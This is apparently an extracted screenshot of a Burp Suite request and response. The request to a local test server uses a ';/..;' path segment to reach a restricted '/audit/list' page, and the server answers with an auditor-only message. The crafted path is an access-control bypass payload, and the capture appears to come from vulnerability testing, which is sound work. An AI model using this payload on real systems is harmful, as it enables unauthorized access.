 Pretty Raw Hex \n
1 GET /aaaadawdadaws;/..;wdadwadadw/;awdwadwa/audit/list HTTP/1.1
2 Host: 127.0.0.1:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4817.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
8 Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 41
3 Date: Thu, 13 Jan 2022 13:37:08 GMT
4 Connection: close
5
6 you have to be auditor to view this page
7